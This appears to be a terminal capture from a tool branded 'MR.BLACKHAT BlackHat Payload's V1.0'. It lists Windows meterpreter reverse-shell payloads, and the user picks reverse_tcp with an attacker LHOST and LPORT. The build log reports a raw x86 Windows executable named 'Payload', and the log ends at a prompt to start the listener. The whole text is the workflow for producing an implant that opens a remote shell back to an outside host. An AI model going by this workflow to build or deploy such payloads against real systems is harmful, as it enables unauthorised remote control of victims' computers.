 Activities Terminal Thu 2:47 PM
Terminal
File Edit View Search Terminal Help
MR.BLACKHAT
BlackHat Payload's V1.0
Coded by Abinash Raju
+-------------------------------------------------------+
+ Available Payloads for Windows +
+-------------------------------------------------------+
+ [1] windows/meterpreter/reverse_tcp +
+ [2] windows/meterpreter/reverse_http +
+ [3] windows/meterpreter/reverse_https +
+-------------------------------------------------------+
[#] Choose a payload: 1
[*] Mr.BlackHat:~/LHOST#123.123.123.123
[*] Mr.BlackHat:~/LPORT#123
[*] Mr.BlackHat:~/FileName# Payload
Wait for Creating Your Payload.....!
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
[#] Do you Start the listener? [Yy/Nn]: